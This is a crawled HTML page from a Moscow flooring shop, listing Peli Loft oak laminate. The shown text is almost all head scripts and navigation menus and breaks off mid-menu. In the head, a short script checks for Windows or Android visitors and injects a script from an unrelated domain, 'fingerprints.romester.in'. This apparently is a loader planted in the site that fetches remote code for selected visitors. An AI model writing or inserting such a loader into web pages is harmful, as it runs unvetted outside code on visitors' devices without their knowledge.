

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/proizvoditeli/peli/laminat-peli-loft-ispir-dub.html
body_size: 16108
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Ламинат Peli Loft Испир Дуб |  | 1390 руб.</title>
    
    <meta name="description" content='Ламинат Peli Loft Испир Дуб. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Ламинат Peli Loft Испир Дуб |  | 1390 руб." />
  <meta property="og:description" content="Ламинат Peli Loft Испир Дуб. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/proizvoditeli/peli/laminat-peli-loft-ispir-dub.html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/proizvoditeli/peli/laminat-peli-loft-ispir-dub.html"/>
<link rel="next" href="https://www.parketdocka.ru/proizvoditeli/peli/laminat-peli-loft-ispir-dub.html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
